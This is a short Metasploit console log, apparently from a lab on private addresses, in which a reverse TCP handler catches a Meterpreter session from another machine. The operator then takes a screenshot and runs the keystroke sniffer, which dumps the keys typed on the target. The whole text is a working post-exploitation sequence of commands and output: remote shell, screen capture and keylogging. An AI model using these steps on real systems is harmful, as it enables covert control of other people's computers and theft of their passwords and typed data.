 ^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.6:5555
[*] Sending stage (179779 bytes) to 172.20.10.5
[*] Meterpreter session 1 opened (172.20.10.6:5555 -> 172.20.10.5:49222) at 2019-05-29 11:
53:12 +0800
meterpreter > screenshot
Screenshot saved to: /root/Desktop/AAFsVnYv.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
dashdshdoia
meterpreter >